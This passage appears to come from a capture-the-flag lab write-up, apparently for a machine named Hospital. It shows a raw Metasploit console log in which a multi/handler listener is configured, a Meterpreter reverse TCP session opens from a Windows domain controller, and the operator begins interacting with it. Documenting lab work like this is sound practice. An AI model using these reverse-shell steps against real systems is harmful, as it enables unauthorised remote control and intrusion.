 msf6 exploit(multi/handler) > set lhost 10.10.16.28
lhost => 10.10.16.28
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.10.16.28:443
[*] Sending stage (201798 bytes) to 10.10.11.241
[*] Meterpreter session 1 opened (10.10.16.28:443 -> 10.10.11.241:6173) at 2024-04-24 10:29:07 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information            Connection
--  ----  ----                     -----------            ----------
1         meterpreter x64/windows  HOSPITAL\drbrown @ DC  10.10.16.28:443 -> 10.10.11.241:6173 (10.10.11.241)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > ifconfig